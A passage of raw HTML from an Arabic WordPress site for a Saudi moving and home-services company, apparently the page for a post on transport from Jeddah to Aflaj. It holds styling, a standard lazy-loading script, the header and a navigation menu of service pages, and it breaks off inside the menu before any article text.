<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/8ux0b8k9/8f6c6.css" media="all"/>
<style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}</style>
<link rel="https://api.w.org/" href="https://mongize.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mongize.com/wp-json/wp/v2/posts/1334"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mongize.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fa-transport-company-from-jeddah-to-aflaj%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fa-transport-company-from-jeddah-to-aflaj%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.147.0"/>		
<link rel="pingback" href="https://mongize.com/xmlrpc.php">
<meta name="google-site-verification" content="Pv0ikaUYSGBhMoOT2Cwqp5RsTvVT6lOsyZq1_EyuFkw"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-1334 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-no-sidebar astra-4.1.5 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">
<a class="skip-link screen-reader-text" href="#content" role="link" title="تخطي إلى المحتوى">
تخطي إلى المحتوى</a>
<div class="hfeed site" id="page">
<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div></div><div class="ast-desktop-header-content content-align-flex-start"></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"> <span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"> <span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile"><li class="page_item page-item-11285 menu-item"><a href="https://mongize.com/about-us-02/" class="menu-link">About us 02</a></li><li class="page_item page-item-11393 menu-item"><a href="https://mongize.com/about-us-03/" class="menu-link">About us 03</a></li><li class="page_item page-item-11394 menu-item"><a href="https://mongize.com/homepage-7/" class="menu-link">Homepage 7</a></li><li class="page_item page-item-11286 menu-item"><a href="https://mongize.com/homepage-8/" class="menu-link">Homepage 8</a></li><li class="page_item page-item-2 menu-item"><a href="https://mongize.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-11975 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d9%83-%d9%88%d8%a7%d9%84/" class="menu-link">ارخص شركة نقل اثاث بجدة ومكة مع الفك والتركيب الاطلال للنقل البرى</a></li><li class="page_item page-item-6330 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بابها وانواعها واسعار سيرات النقل بابها تعرف عليها</a></li><li class="page_item page-item-6341 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%88-%d8%b9%d8%b1%d9%8a%d8%b4-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9/" class="menu-link">افضل سيارات نقل العفش بابو عريش وانواعها واسعار سيرات النقل بابو عريش تعرف عليها</a></li><li class="page_item page-item-6342 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالباحة وانواعها واسعار سيرات النقل بالباحة تعرف عليها</a></li><li class="page_item page-item-6329 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالدمام وانواعها واسعار سيرات النقل بالدمام تعرف عليها</a></li><li class="page_item page-item-6323 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالرياض وانواعها واسعار سيرات النقل بالرياض تعرف عليها</a></li><li class="page_item page-item-6325 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالطائف وانواعها واسعار سيرات النقل بالطائف تعرف عليها</a></li><li class="page_item page-item-6328 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالقصيم وانواعها واسعار سيرات النقل بالقصيم تعرف عليها</a></li><li class="page_item page-item-6326 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1/" class="menu-link">افضل سيارات نقل العفش بالمدينة المنورة وانواعها واسعار سيرات النقل بالمدينة المنورة تعرف عليها</a></li><li class="page_item page-item-6333 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بتبوك وانواعها واسعار سيرات النقل بتبوك تعرف عليها</a></li><li class="page_item page-item-6338 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجازان وانواعها واسعار سيرات النقل بجازان تعرف عليها</a></li><li class="page_item page-item-6322 menu-item"><a 